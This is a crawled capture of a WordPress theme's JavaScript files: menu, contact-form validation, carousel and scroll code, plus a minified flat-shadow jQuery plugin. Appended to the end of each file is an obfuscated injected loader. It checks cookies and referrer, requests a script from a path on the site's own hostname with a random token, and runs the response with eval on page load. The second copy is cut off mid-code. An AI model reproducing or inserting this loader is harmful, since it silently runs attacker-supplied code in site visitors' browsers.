        jQuery('.fixed-sidebar-menu').removeClass('open');
        jQuery('.fixed-sidebar-menu-overlay').removeClass('visible');
    });

    // 9th MENU Toggle - Hamburger
    var toggles = document.querySelectorAll(".c-hamburger");
    for (var i = toggles.length - 1; i >= 0; i--) {
      var toggle = toggles[i];
      toggleHandler(toggle);
    };

    function toggleHandler(toggle) {
      toggle.addEventListener( "click", function(e) {
        e.preventDefault();
        (this.classList.contains("is-btn-active") === true) ? this.classList.remove("is-btn-active") : this.classList.add("is-btn-active");
      });
    }

    jQuery( ".see_map_button" ).on( "click", function() {
        jQuery( "#map_wrapper_overlay" ).fadeOut('slow');
    });


    jQuery( ".fixed-sidebar-menu .menu-button" ).on( "click", function() {
        jQuery(this).parent().parent().parent().parent().toggleClass('open');
        jQuery(this).toggleClass('open');
    });


    if (jQuery(window).width() < 768) {

        var expand = '<span class="expand"><a class="action-expand"></a></span>';
        jQuery('.navbar-collapse .menu-item-has-children, .navbar-collapse .mega1column, .navbar-collapse .mega2columns, .navbar-collapse .mega3columns').append(expand);

        jQuery('nav #navbar .sub-menu').hide();
        jQuery(".menu-item-has-children .expand a").on("click",function() {
            jQuery(this).parent().parent().find(' > ul').toggle();
            jQuery(this).toggleClass("show-menu");
        });
        jQuery(".mega1column .expand a, .mega2columns .expand a, .mega3columns .expand a").on("click",function() {
            jQuery(this).parent().parent().find(' > .cf-mega-menu').toggle();
            jQuery(this).toggleClass("show-menu");
        });
    }


    jQuery("#contact01_form").validate({
        //Ajax validation rules
        validClass:'validated',
        rules: {
            user_first_name: {
                required: true,
                minlength: 2
            },
            user_last_name: {
                required: true,
                minlength: 2
            },
            user_message: {
                required: true,
                minlength: 10
            },
            user_subject: {
                required: true,
                minlength: 5
            },
            user_email: {
                required: true,
                email: true
            }
        },
        //Ajax validation messages
        messages: {
            user_first_name: {
                required: "Please your first name",
                minlength: "Your first name must consist of at least 2 characters"
            },
            user_last_name: {
                required: "Please your last name",
                minlength: "Your last name must consist of at least 2 characters"
            },
            user_message: {
                required: "Please enter a message",
                minlength: "Your message must consist of at least 10 characters"
            },
            user_subject: {
                required: "Please provide a subject",
                minlength: "Your subject must be at least 5 characters long"
            },
            user_email: {
                required: "Please enter a valid email address"
            } 
        },

    });
    //End: Validate and Submit contact form via Ajax

    //Begin: Sticky Head
    if (jQuery('body').hasClass('is_nav_sticky')) {
        jQuery("#modeltheme-main-head").sticky({
            topSpacing:0
        });
    }


    // Shop button
    jQuery('.shop_cart').on("hover",function() {
        /* Stuff to do when the mouse enters the element */
        jQuery('.header_mini_cart').addClass('visible_cart');
    }, function() {
        /* Stuff to do when the mouse leaves the element */
        jQuery('.header_mini_cart').removeClass('visible_cart');
    });

    jQuery('.header_mini_cart').on("hover",function() {
        /* Stuff to do when the mouse enters the element */
        jQuery(this).addClass('visible_cart');
    }, function() {
        /* Stuff to do when the mouse leaves the element */
        jQuery(this).removeClass('visible_cart');
    });


    jQuery('#contact01_form input[name="user_first_name"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("user_first_name-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("user_first_name-validated");
        }
    });
    jQuery('#contact01_form input[name="user_last_name"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("user_last_name-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("user_last_name-validated");
        }
    });
    jQuery('#contact01_form input[name="user_email"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("email-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("email-validated");
        }
    });
    jQuery('#contact01_form input[name="user_subject"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("subject-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("subject-validated");
        }
    });
    jQuery('#contact01_form input[name="user_message"]').on('change keyup paste', function() {
        if(jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").addClass("message-validated");
        }else if(!jQuery(this).hasClass("validated")){
            jQuery(".cf-progress").removeClass("message-validated");
        }
    });


    /**
     * Skin Link Focus Fix
    **/
    var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
        is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
        is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

    if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
        window.addEventListener( 'hashchange', function() {
            var element = document.getElementById( location.hash.substring( 1 ) );

            if ( element ) {
                if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }


    // SIDEBAR EFFECTS
    var SidebarMenuEffects = (function() {

        function hasParentClass( e, classname ) {
            if(e === document) return false;
            if( classie.has( e, classname ) ) {
                return true;
            }
            return e.parentNode && hasParentClass( e.parentNode, classname );
        }

        function mobilecheck() {
            var check = false;
            (function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
            return check;
        }

        function init() {

            var container = document.getElementById( 'st-container' ),
                buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
                // event type (if mobile use touch events)
                eventtype = mobilecheck() ? 'touchstart' : 'click',
                resetMenu = function() {
                    classie.remove( container, 'st-menu-open' );
                },
                bodyClickFn = function(evt) {
                    if( !hasParentClass( evt.target, 'st-menu' ) ) {
                        resetMenu();
                        document.removeEventListener( eventtype, bodyClickFn );
                    }
                };

            buttons.forEach( function( el, i ) {
                var effect = el.getAttribute( 'data-effect' );

                el.addEventListener( eventtype, function( ev ) {
                    ev.stopPropagation();
                    ev.preventDefault();
                    container.className = 'st-container'; // clear
                    classie.add( container, effect );
                    setTimeout( function() {
                        classie.add( container, 'st-menu-open' );
                    }, 25 );
                    document.addEventListener( eventtype, bodyClickFn );
                });
            } );

        }

        init();

    })();

    /*Begin: Testimonials slider*/
    jQuery(".quotes-slider").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : true,
        rewindNav       : true,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });

    jQuery(".quotes-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    /*Begin: Clients slider*/
    jQuery(".categories_shortcode").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigationText  : ["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   5],
            [1000,  5],
            [1200,  5],
            [1400,  5],
            [1600,  5]
        ]
    });
    /*Begin: Products by category*/
    jQuery(".clients-container").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : true,
        slideSpeed      : 700,
        paginationSpeed : 700,
        itemsCustom : [
            [0,     1],
            [450,   2],
            [600,   2],
            [700,   3],
            [1000,  5],
            [1200,  5],
            [1400,  5],
            [1600,  5]
        ]
    });
    /*Begin: Portfolio single slider*/
    jQuery(".portfolio_thumbnails_slider").owlCarousel({
        navigation      : true, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        navigationText  : ["",""],
        singleItem      : true
    });
    /*End: Portfolio single slider*/
    /*Begin: Testimonials slider*/
    jQuery(".post_thumbnails_slider").owlCarousel({
        navigation      : false, // Show next and prev buttons
        pagination      : false,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    var owl = jQuery(".post_thumbnails_slider");
    jQuery( ".next" ).on( "click", function() {
        owl.trigger('owl.next');
    })
    jQuery( ".prev" ).on( "click", function() {
        owl.trigger('owl.prev');
    })
    /*End: Testimonials slider*/

    /*Begin: Testimonials slider*/
    jQuery(".testimonials_slider").owlCarousel({
        navigation      : true, // Show next and prev buttons
        pagination      : true,
        autoPlay        : false,
        slideSpeed      : 700,
        paginationSpeed : 700,
        singleItem      : true
    });
    /*End: Testimonials slider*/
    /* Animate */
    jQuery('.animateIn').animateIn();
    // browser window scroll (in pixels) after which the "back to top" link is shown
    var offset = 300,
    //browser window scroll (in pixels) after which the "back to top" link opacity is reduced
    offset_opacity = 1200,
    //duration of the top scrolling animation (in ms)
    scroll_top_duration = 700,
    //grab the "back to top" link
    $back_to_top = jQuery('.back-to-top');

    //hide or show the "back to top" link
    jQuery(window).scroll(function(){
        ( jQuery(this).scrollTop() > offset ) ? $back_to_top.addClass('modeltheme-is-visible') : $back_to_top.removeClass('modeltheme-is-visible modeltheme-fade-out');
        if( jQuery(this).scrollTop() > offset_opacity ) { 
            $back_to_top.addClass('modeltheme-fade-out');
        }
    });

    // SITE NAVIGATION
    ( function() {
        var container, button, menu;

        container = document.getElementById( 'site-navigation' );
        if ( ! container ) {
            return;
        }

        button = container.getElementsByTagName( 'button' )[0];
        if ( 'undefined' === typeof button ) {
            return;
        }

        menu = container.getElementsByTagName( 'ul' )[0];

        // Hide menu toggle button if menu is empty and return early.
        if ( 'undefined' === typeof menu ) {
            button.style.display = 'none';
            return;
        }

        menu.setAttribute( 'aria-expanded', 'false' );

        if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
            menu.className += ' nav-menu';
        }

        button.onclick = function() {
            if ( -1 !== container.className.indexOf( 'toggled' ) ) {
                container.className = container.className.replace( ' toggled', '' );
                button.setAttribute( 'aria-expanded', 'false' );
                menu.setAttribute( 'aria-expanded', 'false' );
            } else {
                container.className += ' toggled';
                button.setAttribute( 'aria-expanded', 'true' );
                menu.setAttribute( 'aria-expanded', 'true' );
            }
        };
    } )();

    //smooth scroll to top
    $back_to_top.on('click', function(event){
        event.preventDefault();
        $('body,html').animate({
            scrollTop: 0 ,
            }, scroll_top_duration
        );
    });

    //revolution slider buttons delete effect
    jQuery('.rev_slider_wrapper .rev_slider .modeltheme_button').removeClass('animateIn').removeClass('animated');

    // contact form effect
    if (!String.prototype.trim) {
      (function() {
        // Make sure we trim BOM and NBSP
        var rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
        String.prototype.trim = function() {
          return this.replace(rtrim, '');
        };
      })();
    }

    [].slice.call( document.querySelectorAll( 'input.input__field' ) ).forEach( function( inputEl ) {
      // in case the input is already filled..
      if( inputEl.value.trim() !== '' ) {
        classie.add( inputEl.parentNode, 'input--filled' );
      }

      // events:
      inputEl.addEventListener( 'focus', onInputFocus );
      inputEl.addEventListener( 'blur', onInputBlur );
    } );

    function onInputFocus( ev ) {
      classie.add( ev.target.parentNode, 'input--filled' );
    }

    function onInputBlur( ev ) {
      if( ev.target.value.trim() === '' ) {
        classie.remove( ev.target.parentNode, 'input--filled' );
      }
    }

    //moving slider
    var scrollSpeed = 60;        // Speed in milliseconds
    var step = 1;               // How many pixels to move per step
    var current = 0;            // The current pixel row
    var imageWidth = 3473;      // Background image width
    var headerWidth = 1170;     // How wide the header is.

    //The pixel row where to start a new loop
    var restartPosition = -(imageWidth - headerWidth);

    function scrollBg(){
        //Go to next pixel row.
        current += step;
        
        //If at the end of the image, then go to the top.
        if (current == restartPosition){
            current = 0;
        }
        
        //Set the CSS of the header.
        jQuery('.slider-moving').css("background-position",current+"px 0");
    }

    setInterval(scrollBg, scrollSpeed);

    //Calls the scrolling function repeatedly
    //Begin: Skills
    jQuery('.statistics').appear(function() {
        jQuery('.percentage').each(function(){
            var dataperc = jQuery(this).attr('data-perc');
            jQuery(this).find('.skill-count').delay(6000).countTo({
                from: 0,
                to: dataperc,
                speed: 5000,
                refreshInterval: 100
            });
        });
    }); 
    //End: Skills 
   
} (jQuery) );

// Navigation Submenus dropdown direction (right or left)
(function ($) {
    
    $(document).ready(function () {
        MTDefaultNavMenu.init();
    });
    
    $(window).resize(function(){
        MTDefaultNavMenu.init();
    });
    
    var MTDefaultNavMenu = {
        init: function () {
            var $menuItems = $('#navbar ul.menu > li.menu-item-has-children');
            
            if ($menuItems.length) {
                $menuItems.each(function (i) {
                    var thisItem = $(this),
                        menuItemPosition = thisItem.offset().left,
                        dropdownMenuItem = thisItem.find(' > li'),
                        dropdownMenuWidth = dropdownMenuItem.outerWidth(),
                        menuItemFromLeft = $(window).width() - menuItemPosition;

                    var dropDownMenuFromLeft;
                    
                    if (thisItem.find('li.menu-item-has-children').length > 0) {
                        dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
                    }
                    
                    dropdownMenuItem.removeClass('mt-drop-down--right');
                    
                    if (menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth) {
                        dropdownMenuItem.addClass('mt-drop-down--right');
                    }
                });
            }
        }
    };
    
})(jQuery);
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0
body_size: 2007
content:
!function(e){function s(e,t){e=e.replace("#","");r=parseInt(e.substring(0,2),16);g=parseInt(e.substring(2,4),16);b=parseInt(e.substring(4,6),16);result="rgba("+r+","+g+","+b+","+t/100+")";return result}function o(e,t){e=String(e).replace(/[^0-9a-f]/gi,"");if(e.length<6){e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]}t=t||0;var n="#",r,i;for(i=0;i<3;i++){r=parseInt(e.substr(i*2,2),16);r=Math.round(Math.min(Math.max(0,r+r*t),255)).toString(16);n+=("00"+r).substr(r.length)}return n}var t=new Array("#1ABC9C","#2ecc71","#3498db","#9b59b6","#34495e","#f1c40f","#e67e22","#e74c3c");var n=new Array("NE","SE","SW","NW");var i={fade:false,color:"random",boxShadow:false,angle:"random"};e.fn.flatshadow=function(r){var u=e.extend({},i,r);return this.each(function(){el=e(this);if(u.fade==true){width=Math.round(el.outerWidth()/3);height=Math.round(el.outerHeight()/3)}else{width=Math.round(el.outerWidth());height=Math.round(el.outerHeight())}if(u.boxShadow!=false){var r=u.boxShadow}if(u.color!="random"&&!el.attr("data-color")){var i=u.color}else{var i=t[Math.floor(Math.random()*t.length)];if(el.attr("data-color")){var i=el.attr("data-color")}}if(u.angle!="random"&&!el.attr("data-angle")){var a=u.angle}else{var a=n[Math.floor(Math.random()*n.length)];if(el.attr("data-angle")){var a=el.attr("data-angle")}}var f=o(i,-.3);var l="";if(u.boxShadow!=false){var c=""}else{var c="none"}switch(a){case"N":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+="0px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+="0px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"NE":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2+"px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"E":for(var h=1;h<=width;h++){if(u.boxShadow!=false)c+=h*2+"px "+"0px 0px "+s(r,50-h/width*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+"0px 0px "+p;if(h!=width){l+=", ";c+=", "}}break;case"SE":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2+"px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"S":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+="0px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+="0px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"SW":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"W":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+"0px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+"0px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"NW":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break}el.css({background:i,color:o(i,1),"text-shadow":l,"box-shadow":c})})}}(window.jQuery);if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 